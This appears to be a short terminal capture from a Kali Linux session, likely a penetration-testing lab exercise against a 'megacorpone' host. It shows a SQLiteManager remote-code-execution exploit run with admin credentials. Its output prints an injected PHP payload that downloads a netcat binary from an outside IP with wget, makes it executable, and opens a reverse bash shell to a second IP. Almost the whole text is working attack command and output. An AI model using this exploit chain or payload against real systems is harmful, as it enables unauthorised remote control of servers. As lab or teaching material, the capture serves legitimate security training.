 root@kali:~# python rce-fixed.py http://admin.megacorpone.com:81/admin/sqlite/ 208.68.234
.101 208.68.234.99 80 admin nanotechnology1
SQLiteManager Exploit
Made By RealGame
http://www.RealGame.co.il
OPENING main
OPENING left
DB ID:  6
INSERT INTO temptab VALUES ('<?php passthru("wget -O /tmp/ncbin http://208.68.234.101/ncb
in;chmod 777 /tmp/ncbin;/tmp/ncbin -e /bin/bash 208.68.234.99 80"); unlink(__FILE__);?>')
;